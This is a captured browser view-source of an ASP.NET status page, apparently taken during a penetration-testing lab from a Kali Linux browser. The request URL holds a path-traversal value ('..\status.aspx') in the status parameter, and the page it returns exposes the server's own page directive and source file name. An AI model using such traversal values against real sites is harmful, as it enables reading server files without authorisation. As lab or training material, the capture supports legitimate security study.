 view-source:https://megabigtech-dev.azurewebsites.net/status.aspx?status=..\status.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <%@ Page Language="C#" AutoEventWireup="true" CodeFile="status.aspx.cs" Inherits="status" %>
2
3 <!DOCTYPE html>
4 <html xmlns="http://www.w3.org/1999/xhtml">
5 <head runat="server">
6     <link rel="stylesheet" type="text/css" href="status/style.css">
7     <script src="status/script.js"></script>
8     <title>Status Page</title>
9 </head>
10 <body>
11     <form id="form1" runat="server">
12         <!-- Content will be loaded and displayed by the server-side code -->
13     </form>
14 </body>
15 </html>
16
17
18 <!DOCTYPE html>
19 <html xmlns="http://www.w3.org/1999/xhtml">
20 <head><link rel="stylesheet" type="text/css" href="status/style.css" />
21     <script src="status/script.js"></script>
22     <title>
23     Status Page
24 </title></head>
25 <body>
26     <form method="post" action="./status.aspx?status=..%5cstatus.aspx" id="form1">
27 <div class="aspNetHidden">
28 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMzMxMzk5NjY5ZGS/uJjS06O0AhQpD0zy0Hr0/J44TH/SNVnFL6aTlCdrPA==" />
29 </div>
30
31 <div class="aspNetHidden">
32
33     <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="31A750A7" />
34 </div>
35         <!-- Content will be loaded and displayed by the server-side code -->
36     </form>
37 </body>
38 </html>
39